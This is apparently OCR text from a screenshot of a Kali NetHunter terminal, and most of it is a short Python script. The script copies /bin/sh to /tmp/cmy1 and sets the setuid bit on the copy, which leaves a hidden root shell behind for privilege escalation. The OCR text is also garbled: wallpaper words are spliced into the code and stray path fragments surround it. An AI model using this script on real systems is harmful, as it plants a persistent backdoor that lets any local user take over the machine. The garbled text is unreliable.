 文件 动作 编辑 查看 帮助
eb/homepa
#!/usr/bin/python
import os
NetHunter Offensive Security MSFU
import sys
try:
        os.system('cp /bin/sh /tmp/cmy1')
        os.system('chmod u+s /tmp/cmy1')
except:
        sys.exit()
[ Read 17 lines ]